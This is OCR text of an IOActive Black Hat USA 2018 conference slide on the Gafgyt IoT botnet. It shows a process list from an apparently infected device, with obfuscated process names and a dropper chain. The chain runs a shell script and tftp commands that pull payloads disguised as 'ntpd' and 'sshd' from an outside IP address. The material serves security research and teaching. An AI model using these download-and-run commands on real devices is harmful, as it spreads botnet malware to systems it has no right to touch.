 black hat
USA 2018
GAFGYT IOT BOTNET
619 root 1500 DW /usr/bin/adslstart 2 1
620 root 1500 DW /usr/bin/adslstart 2 1
695 root 764 SW /sbin/2684d
1509 root SW< [kTPTd]
1517 root 224 SW iwcontrol wlan0
1946 root 292 SW l2bwl4bw57bw3f3opmps
1947 root 268 SW l2bwl4bw57bw3f3opmps
1949 root 384 SW l2bwl4bw57bw3f3opmps
2401 root 428 SW l2bwl4bw57bw3f3opmps
2741 root 836 SW /usr/bin/3g-stub
2746 root 1268 SW 3g-mngr diald
2775 root 1284 SW 3g-mngr diald
2895 root 1212 SW sh -c cd /tmp || cd /var/run || cd /mnt || cd /root |
2903 root 1212 SW sh tftp2.sh
2913 root 1212 SW sh -c cd /tmp || cd /var/run || cd /mnt || cd /root |
2921 root 1208 SW sh tftp2.sh
2923 root 1220 SW tftp -r ntpd -g 104.153.108.77
2945 root 252 SW
2946 root 1220 SW tftp -r sshd -g 104.153.108.77
©2018 IOActive, Inc. All Rights Reserved
IOActive
black hat
USA 2018
AUGUST 4-9, 2018
MANDALAY BAY / LAS VEGAS, NV